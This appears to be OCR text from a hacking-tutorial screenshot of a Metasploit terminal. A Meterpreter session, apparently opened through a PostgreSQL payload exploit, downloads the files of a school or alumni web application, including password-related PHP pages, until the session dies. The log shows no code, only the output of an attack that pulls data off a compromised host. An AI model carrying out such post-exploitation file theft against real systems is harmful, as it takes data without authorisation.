 Applications Places
~/Desktop) - gedit
Metasploit
Shell
File Edit View Search Terminal Help
[*] downloading: ois/Impulse.html -> ois/Impulse.html
[*] downloaded : ois/Impulse.html -> ois/Impulse.html
[*] downloading: ois/frmAddAlumni.php -> ois/frmAddAlumni.php
[*] downloaded : ois/frmAddAlumni.php -> ois/frmAddAlumni.php
[*] downloading: ois/cgpasswd.php -> ois/cgpasswd.php
[*] downloaded : ois/cgpasswd.php -> ois/cgpasswd.php
[*] downloading: ois/link.jpg -> ois/link.jpg
[*] downloaded : ois/link.jpg -> ois/link.jpg
[*] downloading: ois/photodisplay.php -> ois/photodisplay.php
[*] downloaded : ois/photodisplay.php -> ois/photodisplay.php
[*] downloading: ois/download.php -> ois/download.php
[*] downloaded : ois/download.php -> ois/download.php
[*] downloading: ois/suggpwd.php -> ois/suggpwd.php
[*] downloaded : ois/suggpwd.php -> ois/suggpwd.php
[*] downloading: ois/anniversary.html -> ois/anniversary.html
[*] downloaded : ois/anniversary.html -> ois/anniversary.html
[*] downloading: ois/waterfall2.jpg -> ois/waterfall2.jpg
[*] 172.20.0.1 - Meterpreter session 1 closed. Reason: Died
bsck
back
^Cmsf exploit(postgres_payload) >
http://basichackingskills.wordpress.com